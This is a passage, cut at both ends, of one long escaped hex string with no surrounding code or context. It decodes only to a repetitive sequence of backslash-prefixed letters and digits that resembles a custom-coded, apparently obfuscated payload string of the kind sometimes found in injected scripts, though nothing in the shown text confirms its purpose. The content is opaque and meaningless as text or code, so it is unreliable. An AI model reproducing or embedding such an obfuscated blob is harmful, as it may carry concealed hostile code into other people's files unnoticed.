5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\